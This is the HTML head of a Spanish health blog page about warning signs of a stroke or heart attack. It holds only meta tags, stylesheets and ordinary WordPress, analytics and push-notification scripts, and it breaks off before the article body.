

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/
body_size: 23314
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mentecuerposano.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<meta property="og:description" content="Las embolias pueden sucederle a cualquiera en cualquier momento. Algunas circunstancias son más severas que otras. Sin embargo, cada escenario individual debe ser tratado con seriedad ya que podría significar la diferencia entre la vida y la muerte. Solo para darte la definición técnica de una embolia es cuando un vaso sanguíneo localizado en tu cerebro comienza a sangrar, lo cual se refiere como hemorrágico o cuando un vaso sanguíneo situado en el cerebro comienza a sangrar, que se conoce como hemorrágico, o cuando el vaso sanguíneo se bloquea, que a menudo se conoce como isquémica. Ambos incidentes pueden causar">
<meta property="og:title" content="6 señales de advertencia que indican que estás apunto de tener un infarto pronto">
<meta property="article_author" content="Vivian">
<meta property="article_publisher" content="Vivian">
<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2016/11/infarto.jpg">
<meta property="fb:app_id" content="529576650555031">
<meta property="og:type" content="article">
<meta property="og:url" content="https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/">
<meta property="og:site_name" content="Mente y Cuerpo Sano">
<meta property="article:published_time" content="2016-12-13T00:59:55+00:00">
<meta property="article:modified_time" content="2016-12-13T00:59:55+00:00">
<meta property="og:updated_time" content="2016-12-13T00:59:55+00:00">
<meta name="twitter:title" content="6 señales de advertencia que indican que estás apunto de tener un infarto pronto">
<meta name="twitter:description" content="Las embolias pueden sucederle a cualquiera en cualquier momento. Algunas circunstancias son más severas que otras. Sin embargo, cada escenario individual debe ser tratado con seriedad ya que podría significar la diferencia entre la vida y la muerte. Solo para darte la definición técnica de una embolia es cuando un vaso sanguíneo localizado en tu cerebro comienza a sangrar, lo cual se refiere como hemorrágico o cuando un vaso sanguíneo situado en el cerebro comienza a sangrar, que se conoce como hemorrágico, o cuando el vaso sanguíneo se bloquea, que a menudo se conoce como isquémica. Ambos incidentes pueden causar">
<meta name="twitter:image" content="https://mentecuerposano.com/wp-content/uploads/2016/11/infarto.jpg">
<meta name="twitter:card" content="summary_large_image">
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1");
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1#iefix") format("embedded-opentype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.1") format("woff"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.1") format("truetype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2016/11/infarto.jpg" /><link rel="icon" type="image/png" href="https://mentecuerposano.com/wp-content/uploads/2019/02/favicon-jpg.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6 señales de advertencia que indican que estás apunto de tener un infarto pronto - Mente y Cuerpo Sano</title>
	<link rel="canonical" href="https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6 señales de advertencia que indican que estás apunto de tener un infarto pronto - Mente y Cuerpo Sano" />
	<meta property="og:description" content="Las embolias pueden sucederle a cualquiera en cualquier momento. Algunas circunstancias son m&aacute;s severas que otras. Sin embargo, cada escenario individual debe ser tratado con seriedad ya que podr&iacute;a significar la diferencia entre la vida y la muerte. Solo para darte la definici&oacute;n t&eacute;cnica de una embolia es cuando un vaso sangu&iacute;neo localizado en tu [&hellip;]" />
	<meta property="og:url" content="https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/" />
	<meta property="og:site_name" content="Mente y Cuerpo Sano" />
	<meta property="article:published_time" content="2016-12-13T00:59:55+00:00" />
	<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2016/11/infarto.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="567" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vivian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Vivian" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/","url":"https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/","name":"6 señales de advertencia que indican que estás apunto de tener un infarto pronto - Mente y Cuerpo Sano","isPartOf":{"@id":"https://mentecuerposano.com/#website"},"primaryImageOfPage":{"@id":"https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/#primaryimage"},"image":{"@id":"https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/#primaryimage"},"thumbnailUrl":"https://mentecuerposano.com/wp-content/uploads/2016/11/infarto.jpg","datePublished":"2016-12-13T00:59:55+00:00","dateModified":"2016-12-13T00:59:55+00:00","author":{"@id":"https://mentecuerposano.com/#/schema/person/360d8e8fafbdf914259a29c7d27d76fd"},"breadcrumb":{"@id":"https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/#primaryimage","url":"https://mentecuerposano.com/wp-content/uploads/2016/11/infarto.jpg","contentUrl":"https://mentecuerposano.com/wp-content/uploads/2016/11/infarto.jpg","width":800,"height":567},{"@type":"BreadcrumbList","@id":"https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mentecuerposano.com/"},{"@type":"ListItem","position":2,"name":"6 señales de advertencia que indican que estás apunto de tener un infarto pronto"}]},{"@type":"WebSite","@id":"https://mentecuerposano.com/#website","url":"https://mentecuerposano.com/","name":"Mente y Cuerpo Sano","description":"Mejora Tu vida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentecuerposano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://mentecuerposano.com/#/schema/person/360d8e8fafbdf914259a29c7d27d76fd","name":"Vivian","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db74bca23fa6ea9150fb25ebec1c79a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db74bca23fa6ea9150fb25ebec1c79a?s=96&d=mm&r=g","caption":"Vivian"},"url":"https://mentecuerposano.com/author/vivian/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed" href="https://mentecuerposano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed de los comentarios" href="https://mentecuerposano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Comentario 6 señales de advertencia que indican que estás apunto de tener un infarto pronto del feed" href="https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentecuerposano.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentecuerposano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/wp-quads-pro/assets/js/ads.js" id="quads-ad-ga-js"></script>
<link rel="https://api.w.org/" href="https://mentecuerposano.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mentecuerposano.com/wp-json/wp/v2/posts/3715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentecuerposano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://mentecuerposano.com/?p=3715' />
<link rel="alternate" type="application/json+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2F6-senales-advertencia-indican-estas-apunto-infarto-pronto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2F6-senales-advertencia-indican-estas-apunto-infarto-pronto%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18248255-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18248255-37');
</script>
<meta name='domain-validator' content='8146df09e1ec3d13d59dff10b998175d'/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"977b71acaa","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mentecuerposano.com\/wp-admin\/","wpRestNonce":"977b71acaa","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mentecuerposano.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3ae4e903-5543-46ab-b77f-1ae6d20e3017';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Mente Cuerpo Sano";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://mentecuerposano.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esto es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Esto va aparecer en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplos de notificaciones";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Estas notificaciones aparecen en tu mobil";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puedes cancelar la suscripción cuando quieras";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['promptOptions']['siteName'] = "http://mentecuerposano.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Da Click Para Recibir Notificaciones";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Da Click Para Recibir Notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a Mente Cuerpo y Sano';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado la suscripción';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirse';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito a las Notificaciones de Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has cancelado la suscripción';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRTE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar Suscripción';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para suscribirte';
